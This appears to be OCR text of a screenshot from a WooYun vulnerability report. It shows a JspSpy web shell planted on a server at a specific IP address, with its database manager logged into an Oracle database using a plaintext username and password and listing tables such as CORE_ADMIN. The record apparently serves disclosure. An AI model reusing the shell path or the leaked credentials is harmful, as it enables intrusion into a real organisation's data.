 360安全浏览器 8.1
菜单
http://119.62.67.245:10000/THEME3/1.jsp
好123
JspSpy Codz By - Ninty
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: agents PWD: Tnga70_qwe DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_ROW
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
TB_AGENTS_AGENTINFO_TEST_DLZT RPT_PAPP VALID 10 1 255 81920 1048576 1 2147483645 YES N 186
CORE_ADMIN RPT_PAPP VALID 10 1 255 1048576 1048576 1 2147483645 YES N 1
CORE_ADMIN_FUNCTION RPT_PAPP VALID 10 1 255 1048576 1048576 1 2147483645 YES N 0
CORE_ADMIN_ROLE RPT_PAPP VALID 10 1 255 1048576 1048576 1 2147483645 YES N 0
CORE_FUNCTION RPT_PAPP VALID 10 1 255 1048576 1048576 1 2147483645 YES N 0
CORE_ROLE RPT_PAPP VALID 10 1 255 1048576 1048576 1 2147483645 YES N 0
CORE_ROLE_FUNCTION RPT_PAPP VALID 10 1 255 1048576 1048576 1 2147483645 YES N 0
GUOYF_PPRT_PT_SYS_USERROLE_BAK RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 623
HIBERNATE_SEQUENCES RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 13
PPRT_APPLICATION RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 50
PPRT_APPLICATION_COMMENT RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_APPLICATION_DATA_RIGHT RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_APPLICATION_MEASERE_RE RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_APPLICATION_MENU RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 51
PPRT_APPLICATION_RE RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_APPLICATION_VERSION RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_BASE_COUNTER RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_BULLETIN RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
PPRT_CORE_DICT RPT_PAPP VALID 10 1 255 1048576 2097152 1 2147483645 YES N 0
www.wooyun.org
加速器 下载 100%